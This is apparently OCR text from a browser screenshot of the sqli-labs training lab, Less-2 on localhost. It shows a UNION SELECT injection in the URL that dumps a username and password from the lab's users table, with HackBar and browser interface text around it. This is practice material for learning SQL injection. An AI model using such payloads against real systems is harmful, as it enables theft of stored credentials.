 国内两大漏洞平台突然关闭：乌云
Less-2 **Error Based- Intiger**
新标签页
localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,username,password%20from%20users%20where%20id=2--+
培能
应用 Gmail YouTube 地图 翻译 针不错blog 针不错website php&python&web ctf&web安全学习 安全の社区 漏洞社区 CTFerのblog 刷题靶场 阅读清单
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs/Less-2/?id=-1 union select 1,username,password from users where id=2--+
Enable POST
ADD HEADER